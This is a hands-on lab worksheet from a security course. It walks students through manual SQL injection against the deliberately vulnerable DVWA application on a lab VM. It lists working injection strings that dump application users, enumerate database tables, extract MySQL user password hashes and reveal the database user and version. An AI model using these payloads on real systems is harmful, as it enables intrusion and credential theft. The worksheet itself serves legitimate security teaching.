(SQL Injection Workshop)
{ a' UNION select table_schema,table_name FROM information_Schema.tables;# }
| Background Information |
- This next workshop illustrates various manual techniques of several SQL injection attacks.
| Prerequisite |
- Login to your
TargetUbuntu01 VM, as username
student
OR administrator
- For those of you that do not have access to my class, TargetUbuntu01 is a Ubuntu Server with very hackable versions of apache2 and mysql exploits.

- ifconfig -a
- You need to make sure you have an IP address: (See Below).

- ps -eaf | grep apache | grep -v grep
- "ps -eaf" - Will show all the processing running on the system.
- "grep apache" - Display only the apache processes.
- "grep -v grep" - Ignores the actual grep process.

- Log into the Instructor VM
- This server can be any Operating System on the same network as your TargetUbuntu01 that has a web browser.
- Fire up FireFox
- In the address bar, use the following address
-
http://TargetUbuntu01_IP_ADDRESS/dvwa/login.php
- In my case, it is 192.168.1.107
- Username: admin
- Password: password or abc123

- Select DVWA Security from the left
side vertical menu
- Then select low
- Then click submit
| Section 1: Use SQL Injection to Determine Application Users |
- On the Instructor VM, in the DVWA Vulnerable Web Application, click on SQL Injection
- Type a' OR 'x'='x'#;
in the User ID: Text Box
- I realize we have a little more information that most hackers about this website.
- We know that the table name is call users.
- However, we do not necessarily need to know the table name to attempt to grab a user's list from the logical access table.

- See below for results.
- Notice that we are able to see both the First Name and Surname (aka Last Name)
| Section 2: Use SQL Injection to find all table of a database |

- Type a' UNION select
table_schema,table_name FROM information_Schema.tables;# in the
User ID: Text Box
- The above command will show all the tables per database.
- From this data we will be able to enumerate tables of each database.
| Section 3: Use SQL Injection to get database passwords |

- Type a' UNION ALL
SELECT user,password FROM mysql.user;# in the User ID: Text Box
- The above command will show all the user and their password for the users table of the mysql schema.
- The mysql schema controls all the authentication and authorization for all the databases.
| Section 4: Use SQL Injection to learn what user is executing the webpage queries |


- Type a' UNION ALL
SELECT system_user(),user();# in the User ID: Text Box
- The above command will show the name of the database user that is executing the queries coming from the cgi script.
- NOTE: That root is executing this the queries, which is very dangerous. Because you could always drop a table or even a database if you wanted to be malicious.
| Section 5: Use SQL Injection to learn the version of the mysql server |
- Type a' UNION ALL
SELECT 1, @@version;# in the User ID: Text Box
- The above command will show the version of the mysql server.
| Proof of Lab |
- Cut and Paste a screen shot that looks similar to Step #1 in Section 5 into a word document and upload to Moodle.
| More References |
- http://www.unixwiz.net/techtips/sql-injection.html